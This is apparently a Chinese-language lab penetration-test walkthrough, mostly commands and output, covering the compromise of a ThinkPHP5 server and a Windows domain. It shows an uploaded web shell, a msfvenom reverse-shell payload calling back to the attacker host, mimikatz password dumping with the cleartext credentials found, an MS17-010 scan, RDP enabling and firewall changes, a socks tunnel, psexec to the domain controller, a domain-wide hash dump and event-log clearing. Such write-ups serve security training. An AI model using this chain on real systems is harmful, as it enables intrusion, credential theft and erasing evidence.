信息收集
sudo nmap -n -v -sS --min-rate 10000 -p- -Pn 192.168.127.137

发现80 和 3306端口 访问 80端口
是一个thinkphp5的框架

Web渗透

使用工具看看tp5有没有漏洞
发现存在命令执行漏洞

上传冰蝎马
http://192.168.127.137/bak.php

使用冰蝎连接
反弹shell到msf
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.127.128 lport=4444 -f exe -o shell.exe use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.127.128 set lport 4444 run

内网渗透
内网信息收集
双网卡主机 win7 192.168.138.130 192.168.127.137 Windows 7 Professional 7601 Service Pack 1 上传mimikatz抓取密码 administrator / dc123.com leo / 123.com 存在域 sun.com 域控 192.168.138.120 Windows Server 2008 HPC Edition 7600 fscan 扫描结果 192.168.138.130:80 open 192.168.138.120:135 open 192.168.138.130:135 open 192.168.138.120:139 open 192.168.138.130:139 open 192.168.138.120:445 open 192.168.138.130:445 open 192.168.138.130:3306 open 192.168.138.120:88 open [*] alive ports len is: 9 start vulscan 已完成 0/9 [-] mysql 192.168.138.130:3306 root 123456 Error 1130: Host 'win7.sun.com' is not allowed to connect to this MySQL server [+] 192.168.138.130 MS17-010 (Windows 7 Professional 7601 Service Pack 1) [*] NetInfo: [*]192.168.138.130 [->]win7 [->]192.168.127.137 [->]192.168.138.130 [*] NetBios: 192.168.138.130 win7.sun.com Windows 7 Professional 7601 Service Pack 1 [*] NetInfo: [*]192.168.138.120 [->]DC [->]192.168.138.120 [*] WebTitle: http://192.168.138.130 code:200 len:931 title:None [+] 192.168.138.120 MS17-010 (Windows Server 2008 HPC Edition 7600) [*] NetBios: 192.168.138.120 [+]DC DC.sun.com Windows Server 2008 HPC Edition 7600 [+] http://192.168.138.130 poc-yaml-thinkphp5-controller-rce [+] http://192.168.138.130 poc-yaml-thinkphp5023-method-rce poc1 已完成 9/9 [*] 扫描结束,耗时: 5m7.8486008s
开启win7远程桌面 并连接
wmic /namespace:\\root\cimv2\terminalservices path win32_terminalservicesetting where (__CLASS != "") call setallowtsconnections 1 wmic /namespace:\\root\cimv2\terminalservices path win32_tsgeneralsetting where (TerminalName ='RDP-Tcp') call setuserauthenticationrequired 1 reg add "HKLM\SYSTEM\Current\ControlSet\Control\Terminal Server" /v fSingleSessionPerUser /t REG_DWORD /d 0 /f
允许3389通过防火墙
netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow
连接win7远程桌面
xfreerdp /u:"administrator" /v:192.168.127.137:3389

上传frp 搭建socks隧道

psexec到域控
proxychains -q python3 psexec.py 'administrator:123.com@192.168.138.120'

开启远程桌面 并连接
wmic /namespace:\\root\cimv2\terminalservices path win32_terminalservicesetting where (__CLASS != "") call setallowtsconnections 1 wmic /namespace:\\root\cimv2\terminalservices path win32_tsgeneralsetting where (TerminalName ='RDP-Tcp') call setuserauthenticationrequired 1 reg add "HKLM\SYSTEM\Current\ControlSet\Control\Terminal Server" /v fSingleSessionPerUser /t REG_DWORD /d 0 /f
允许3389通过防火墙
netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow
连接域控
proxychains -q xfreerdp /u:"administrator" /v:192.168.138.120:3389

获取域内所有用户的hash
proxychains -q impacket-secretsdump sun.com/administrator:123.com@192.168.138.120 -just-dc

痕迹清除
run event_manager -c
至此,整个靶场渗透完毕





















 1895
1895











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








